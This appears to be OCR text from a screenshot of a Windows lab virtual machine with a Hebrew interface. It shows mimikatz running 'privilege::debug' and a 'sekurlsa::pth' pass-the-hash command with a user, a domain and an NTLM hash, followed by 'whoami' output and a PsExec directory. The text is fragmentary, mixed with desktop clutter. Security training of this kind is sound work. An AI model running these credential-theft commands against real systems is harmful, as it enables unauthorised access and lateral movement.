 indows 10 and later x64 (5) - VMware Workstation 16 Player (Non-commercial use only)
er
*92937945b518814341de3f726500d4ff - פנקס רשימות
קובץ עריכה עיצוב תצוגה עזרה
92937945b518814341de3f726500d4ff
mimikatz 2.2.0 x64 (oe.eo)
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:oox /domain:oox.comsec.com /ntlm:92937945b518814341de3f726500d4ff
user : oox
domain : oox.comsec.com
program : cmd.exe
impers. : no
mimikatz-master
x64
ניהול
קובץ בית שיתוף תצוגה כלי אפליקציות
x64 ‹ mimikatz-master ‹ mimikatz-master ‹
שם
גישה מהירה
mimidrv.sys
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation.
C:\Windows\system32>whoami
oox\oox
C:\Windows\system32>
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation.
C:\Users\yanai.OOX>
סל המיחזור
Google
Chrome
2022022623...
הפעל את Windows
עבור אל 'הגדרות' כדי להפעיל את Windows
17:23
27/02/2022
ENG
הקלד כאן כדי לחפש
תוכנות
GitHub - ParrotSec
owaspbwa OWASP...
SEL
OWS\SYSTEM32\cmd.exe
ersion 10.0.15063]
orporation. All rights reserved.
whoami
cd c:\PSExec
3:25 / 3:4
17:23
27/02/2022
ENG
מעונן
53
321